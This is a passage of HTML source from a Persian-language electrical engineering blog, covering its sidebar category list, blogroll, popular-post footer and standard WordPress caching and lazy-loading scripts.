</li>
	<li class="cat-item cat-item-164"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system-protection-and-relaying/">رله و حفاظت سیستمهای قدرت</a> (۵)
</li>
	<li class="cat-item cat-item-15"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-system/">سیستم قدرت</a> (۲۲)
</li>
	<li class="cat-item cat-item-765"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d8%b4%d8%a8%d9%83%d9%87-%d9%87%d9%88%d8%b4%d9%85%d9%86%d8%af/">شبکه هوشمند</a> (۷)
</li>
	<li class="cat-item cat-item-381"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%81%db%8c%d9%84%d9%85%d9%87%d8%a7%db%8c-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">فیلمهای آموزشی مهندسی برق</a> (۱۰)
</li>
	<li class="cat-item cat-item-158"><a href="https://farhadyazdi.com/category/electrical-engineering-related/power-quality/">کیفیت برق</a> (۲۸)
</li>
	<li class="cat-item cat-item-271"><a href="https://farhadyazdi.com/category/electrical-engineering-related/electric-machines/">ماشینهای الکتریکی</a> (۶)
</li>
	<li class="cat-item cat-item-509"><a href="https://farhadyazdi.com/category/electrical-engineering-related/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%db%8c-%d9%85%d9%87%d9%86%d8%af%d8%b3%db%8c-%d8%a8%d8%b1%d9%82/">نرم افزارهای مهندسی برق</a> (۶)
</li>
</ul>
</li>
			</ul>

			</div><div class="widget widget_links"><div class="widget-title"><h4>پیوندها</h4></div>
	<ul class='xoxo blogroll'>
<li><a href="http://www.xepub.com/" title="فروشگاهی مطمئن و پاسخگو برای خرید استانداردهای صنعت برق" target="_blank">استانداردها، کتاب و گزارشات فنی (فروشگاه)</a></li>
<li><a href="http://farhange-daneshju.ir" target="_blank">انتشارات فرهنگ دانشجو</a></li>
<li><a href="http://bb83.blogfa.com" title="دکتر حسینی دانشگاه صنعتی امیرکبیر" target="_blank">برق باهنر و صنعتی کرمان</a></li>
<li><a href="http://www.shahrammoradi.com/" rel="friend" title="دکتر مرادی &#8211; توزیع برق گیلان" target="_blank">دیدگاههای نو در مهندسی برق(دایرةالمعارف انرژیهای نو)</a></li>
<li><a href="http://www.xepub.com/" title="سایتی برای طراحی حرفه ای و انتشار سریع اسناد (پاورپوینت، بروشور و &#8230;)" target="_blank">نشر آنی</a></li>
<li><a href="http://abhar.mihanblog.com">نیم نگاهی از شهر لبخندها</a></li>
<li><a href="http://sourisaeed.blogfa.com/" title="برق قدرت" target="_blank">وبلاگ مهندس سعید سوری</a></li>
<li><a href="http://www.farzadyazdi.com" title="کامپیوتر، نرم افزار و شبکه" target="_blank">وبلاگ مهندس فرزاد یزدی</a></li>

	</ul>
</div>
</aside><!--sidebar-->
                                    </div><!--container-->

            </div><!--wrap-->
                                            
            <footer data-rocket-location-hash="d418f326a7ab3c34157b6d76fe739011" class="footer clearfix">
    <div class="inner">

                    <div class="footer-widget one_third">
            <div class="widget widget_recent_comments"><div class="widget-title"><h4>آخرین نظرات</h4></div><ul id="recentcomments"></ul></div>            </div><!-- End third col -->
            <div class="footer-widget one_third">
            <div class="widget posts_images"><div class="widget-title"><h4>محبوب‌ترین‌ مطالب</h4></div><div class="news-pics-widget">
   	<ul class="npwidget clearfix">
																		
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی ماشین بردار پشتیبان (SVM)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%85%d8%a7%d8%b4%db%8c%d9%86-%d8%a8%d8%b1%d8%af%d8%a7%d8%b1-%d9%be%d8%b4%d8%aa%d9%8a%d8%a8%d8%a7%d9%86-svm/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/hqdefault-81x55.jpg" alt="فیلم آموزشی ماشین بردار پشتیبان (SVM)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="خازنها کف زنان و مهندس رقص کنان! (طنز)">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%ae%d8%a7%d8%b2%d9%86%d9%87%d8%a7-%da%a9%d9%81-%d8%b2%d9%86%d8%a7%d9%86-%d9%88-%d9%85%d9%87%d9%86%d8%af%d8%b3-%d8%b1%d9%82%d8%b5-%da%a9%d9%86%d8%a7%d9%86-%d8%b7%d9%86%d8%b2/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/11/52020512-Cartoon-dad-dancing-on-a-white-background-vector-illustration-Stock-Vector-235x300-81x55.jpg" alt="خازنها کف زنان و مهندس رقص کنان! (طنز)" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="اهداف محاسبه جریان اتصال کوتاه">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a7%d9%87%d8%af%d8%a7%d9%81-%d9%85%d8%ad%d8%a7%d8%b3%d8%a8%d9%87-%d8%ac%d8%b1%d9%8a%d8%a7%d9%86-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2014/02/short-circuit-parameters-300x224-81x55.jpg" alt="اهداف محاسبه جریان اتصال کوتاه" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%da%86%d8%b1%d8%a7-%d8%b3%d8%b7%d8%ad-%d8%a7%d8%aa%d8%b5%d8%a7%d9%84-%da%a9%d9%88%d8%aa%d8%a7%d9%87-%d8%aa%d8%b1%d8%a7%d9%86%d8%b3%d9%81%d9%88%d8%b1%d9%85%d8%a7%d8%aa%d9%88%d8%b1-%d8%a8%d8%a7-%d8%a7/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/11/slide_3-81x55.jpg" alt="چرا سطح اتصال کوتاه ترانسفورماتور با افزایش ظرفیت آن افزایش می یابد؟" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="آموزش درس Machine Learning دانشگاه استنفورد">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%a2%d9%85%d9%88%d8%b2%d8%b4-%d8%af%d8%b1%d8%b3-machine-learning-%d8%af%d8%a7%d9%86%d8%b4%da%af%d8%a7%d9%87-%d8%a7%d8%b3%d8%aa%d9%86%d9%81%d9%88%d8%b1%d8%af/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/02/machine_learning-1024x724-81x55.jpg" alt="آموزش درس Machine Learning دانشگاه استنفورد" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%81%db%8c%d9%84%d9%85-%d8%a2%d9%85%d9%88%d8%b2%d8%b4%db%8c-%d9%86%d8%ad%d9%88%d9%87-%d8%b2%d9%85%db%8c%d9%86-%da%a9%d8%b1%d8%af%d9%86-%d9%85%d9%88%d9%82%d8%aa-%d8%b4%d8%a8%da%a9%d9%87-%d8%aa%d9%88/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2012/11/abc-t6003096-81x55.jpg" alt="فیلم آموزشی نحوه زمین کردن موقت شبکه توزیع هوایی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="مهمترین چالشهای شرکتهای توزیع">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d9%85%d9%87%d9%85%d8%aa%d8%b1%d9%8a%d9%86-%da%86%d8%a7%d9%84%d8%b4%d9%87%d8%a7%db%8c-%d8%b4%d8%b1%da%a9%d8%aa%d9%87%d8%a7%db%8c-%d8%aa%d9%88%d8%b2%db%8c%d8%b9/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2015/04/Untitled-81x55.jpg" alt="مهمترین چالشهای شرکتهای توزیع" width="81px" height="55px"></noscript>                </a></figure>
			</li>
									
					<li class="simptip-position-top simptip-movable half-arrow simptip-multiline" data-tooltip="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی">
				<figure class="post-thumbnail"><a href="https://farhadyazdi.com/%d8%b3%d8%a7%d8%af%d9%87-%d8%aa%d8%b1%d9%8a%d9%86-%d9%88-%d9%85%d9%88%d8%ab%d8%b1%d8%aa%d8%b1%d9%8a%d9%86-%d8%b1%d9%88%d8%b4-%d8%af%d8%b3%d8%aa%d8%b1%d8%b3%db%8c-%d8%a8%d9%87-%d9%85%d9%82%d8%a7%d9%84/" rel="bookmark">
					<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2081%2055'%3E%3C/svg%3E" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px" data-lazy-src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp"><noscript><img src="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg.webp" data-hidpi="https://farhadyazdi.com/wp-content/uploads/2013/10/cover1_07mie02-81x55.jpg" alt="ساده ترین و موثرترین روش دسترسی به مقالات و کتابهای علمی بین المللی" width="81px" height="55px"></noscript>                </a></figure>
			</li>
													</ul>
</div>
</div>            </div><!-- End third col -->
            <div class="footer-widget one_third last">
            <div class="widget social-icons"><div class="widget-title"><h4>ارتباط با من</h4></div>              
              <ul class="social-widget clearfix">
                             
                                                                                                                                                  <li class="linkedin"><a href="https://www.linkedin.com/in/farhad-yazdi-7a6a8a3b/" target="_blank"></a></li>
                
                                                                                                                      <li class="semail"><a href="mailto:far_yazdi@yahoo.com" target="_blank"></a></li>
                            </ul>
              

</div>             </div><!-- End third col -->
                
    </div>
</footer>
            
                        <div data-rocket-location-hash="50405e563a6764324a453fd10e2dd96f" class="footer-bottom" role="contentinfo" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
                <div class="inner">
                    <div class="alignright">


                        
                                            </div>
                    <div class="alignleft">

                        
                        <div class="copyrights">کلیه حقوق این سایت متعلق به دکتر فرهاد یزدی (Dr. Farhad Yazdi) میباشد.

Copyright © 2017</div>

                    </div>
                </div>
            </div>
                        <a class="toup" href="#"><i class="enotype-icon-arrow-up6"></i></a>        </div><!--fixed layout-->
    </div> <!-- wrap every thing -->
        <script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/fynews\/fynews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/farhadyazdi.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" id="Momizat-main-js-js-extra">
/* <![CDATA[ */
var momAjaxL = {"url":"https:\/\/farhadyazdi.com\/wp-admin\/admin-ajax.php","nonce":"fc06f8ab5d","success":"\u0628\u0631\u0627\u06cc \u0627\u062a\u0645\u0627\u0645 \u0645\u0631\u0627\u062d\u0644\u060c \u0627\u06cc\u0645\u06cc\u0644 \u062e\u0648\u062f \u0631\u0627 \u0628\u0631\u0631\u0633\u06cc \u06a9\u0646\u06cc\u062f","error":"\u0642\u0628\u0644\u0627 \u0645\u0634\u062a\u0631\u06a9 \u0634\u062f\u0647","error2":"\u0627\u06cc\u0645\u06cc\u0644 \u0646\u0627\u0645\u0639\u062a\u0628\u0631","nomore":"\u0645\u0637\u0644\u0628 \u062f\u06cc\u06af\u0631\u06cc \u0645\u0648\u062c\u0648\u062f \u0646\u06cc\u0633\u062a","homeUrl":"https:\/\/farhadyazdi.com","viewAll":"\u0645\u0631\u0648\u0631 \u0647\u0645\u0647 \u0646\u062a\u0627\u06cc\u062c","noResults":"\u0645\u062a\u0623\u0633\u0641\u0627\u0646\u0647 \u0645\u0637\u0644\u0628\u06cc \u06cc\u0627\u0641\u062a \u0646\u0634\u062f","postid":"1816"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/cache/min/1/wp-content/themes/fynews/fynews/js/main.js?ver=1761732927" id="Momizat-main-js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://farhadyazdi.com/wp-content/themes/fynews/fynews/js/plugins.min.js?ver=1.0" id="plugins-js-js" data-rocket-defer defer></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://farhadyazdi.com/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script><script>function lazyLoadThumb(e,alt,l){var t='<img data-lazy-src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"><noscript><img src="https://i.ytimg.com/vi_webp/ID/hqdefault.webp" alt="" width="480" height="360"></noscript>',a='<button class="play" aria-label="Play Youtube video"></button>';if(l){t=t.replace('data-lazy-','');t=t.replace('loading="lazy"','');t=t.replace(/<noscript>.*?<\/noscript>/g,'');}t=t.replace('alt=""','alt="'+alt+'"');return t.replace("ID",e)+a}function lazyLoadYoutubeIframe(){var e=document.createElement("iframe"),t="ID?autoplay=1";t+=0===this.parentNode.dataset.query.length?"":"&"+this.parentNode.dataset.query;e.setAttribute("src",t.replace("ID",this.parentNode.dataset.src)),e.setAttribute("frameborder","0"),e.setAttribute("allowfullscreen","1"),e.setAttribute("allow","accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture"),this.parentNode.parentNode.replaceChild(e,this.parentNode)}document.addEventListener("DOMContentLoaded",function(){var exclusions=[];var e,t,p,u,l,a=document.getElementsByClassName("rll-youtube-player");for(t=0;t<a.length;t++)(e=document.createElement("div")),(u='https://i.ytimg.com/vi_webp/ID/hqdefault.webp'),(u=u.replace('ID',a[t].dataset.id)),(l=exclusions.some(exclusion=>u.includes(exclusion))),e.setAttribute("data-id",a[t].dataset.id),e.setAttribute("data-query",a[t].dataset.query),e.setAttribute("data-src",a[t].dataset.src),(e.innerHTML=lazyLoadThumb(a[t].dataset.id,a[t].dataset.alt,l)),a[t].appendChild(e),(p=e.querySelector(".play")),(p.onclick=lazyLoadYoutubeIframe)});</script>	
